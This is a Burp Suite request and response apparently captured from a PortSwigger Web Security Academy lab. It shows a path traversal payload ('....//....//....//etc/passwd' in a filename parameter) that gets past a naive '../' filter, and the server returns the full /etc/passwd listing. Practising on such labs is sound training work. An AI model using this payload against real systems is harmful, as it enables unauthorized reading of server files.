 Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0af6009204ed9af580b230b400a70088.web-security-academy.net
3 Cookie: session=4cvZqbNKcILzJbVtA07WLdaPhiCPod1c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af6009204ed9af580b230b400a70088.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash